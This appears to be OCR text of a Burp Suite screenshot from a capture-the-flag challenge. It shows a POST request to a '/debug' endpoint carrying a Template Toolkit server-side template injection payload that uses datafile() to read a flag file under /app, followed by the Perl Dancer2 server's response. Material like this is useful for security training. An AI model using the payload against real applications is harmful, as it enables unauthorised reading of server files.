 Send Cancel < > Target: http://5al1vghdkve4bhweufft29r3nsvp22.piggy...
Request
Pretty Raw Hex \n
1 POST /debug HTTP/1.1
2 Host: 5al1vghdkve4bhweufft29r3nsvp22.piggy.web.jctf.pro
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 148
11
12 debug=[% USE flagContent =
datafile('/app/flag_980aef6e461ca1009ea62da051753b38.txt')
%]
13 [% FOREACH flag = flagContent %]
14 [% flag %]
15 [% END %]
Response
etty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 29
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 16 Jun 2024 08:55:53 GMT
5 Server: Perl Dancer2 1.1.0
6 Server: Perl Dancer2 1.1.0
7
8
9
10 HASH(0x558bef4dbdf0)
11